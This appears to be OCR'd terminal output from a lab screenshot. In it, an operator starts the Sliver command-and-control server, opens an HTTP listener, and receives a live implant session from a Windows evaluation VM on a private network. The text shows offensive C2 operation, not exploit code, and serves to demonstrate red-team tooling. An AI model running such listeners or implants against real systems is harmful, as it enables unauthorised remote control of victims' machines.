 root@attack: /opt/sliver
root@attack:/opt/sliver# sliver-server
SLIVER
All hackers gain recover
[*] Server v1.5.34 - d2a6fa8cd6cc029818dd8d9e4a039bdea8071ca2
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
[server] sliver > http
[*] Starting HTTP :80 listener ...
[*] Successfully started job #1
[*] Session 0a11acd3 SWEET_SEMICIRCLE - 192.168.80.132:50263 (WinDev2307Eval) - windows/amd64 - Sun, 30 Jul 2023 15:36:0
0 UTC
[server] sliver > sessions
ID Transport Remote Address Hostname Username Operating System Health
========== =========== ====================== ================ ===================== ================== =========
0a11acd3 http(s) 192.168.80.132:50263 WinDev2307Eval WINDEV2307EVAL\User windows/amd64 [ALIVE]
[server] sliver >
[server] sliver > sessions